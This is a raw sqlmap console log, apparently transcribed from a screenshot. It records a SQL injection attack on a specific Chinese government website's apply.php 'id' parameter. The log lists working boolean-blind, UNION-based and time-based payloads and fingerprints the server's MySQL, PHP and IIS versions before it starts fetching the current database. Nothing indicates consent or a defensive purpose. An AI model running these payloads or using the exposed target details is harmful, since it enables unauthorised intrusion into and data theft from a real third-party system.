 C:\Python27\SqlMap>sqlmap.py -u "http://www.gdzjepb.gov.cn/business/apply.php?ac
tion=edit&id=15" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:24:04
[15:24:04] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[15:24:04] [INFO] resuming back-end DBMS 'mysql'
[15:24:04] [INFO] testing connection to the target URL
[15:24:05] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=edit&id=15 AND 8831=8831
Type: UNION query
Title: MySQL UNION query (NULL) - 27 columns
Payload: action=edit&id=-5529 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,CONCAT(0x7176757671,0x756b6a4e464f5454666c,0x716b636671),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=edit&id=15 AND SLEEP(5)
---
[15:24:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 5.2.11, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[15:24:05] [INFO] fetching current database